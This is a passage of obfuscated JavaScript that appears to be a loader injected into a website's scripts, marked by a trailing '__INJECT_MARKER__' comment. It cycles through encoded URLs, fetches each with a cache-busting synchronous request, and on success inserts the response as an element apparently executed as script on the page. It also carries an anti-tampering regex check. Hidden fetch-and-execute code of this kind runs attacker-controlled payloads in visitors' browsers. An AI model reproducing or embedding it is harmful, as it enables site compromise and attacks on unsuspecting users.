_0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());
/*__INJECT_MARKER__:b2d900c701aa9f02855d4c0935a2355b8103dc877c62f8b85aaa85b7dc6d6150*/
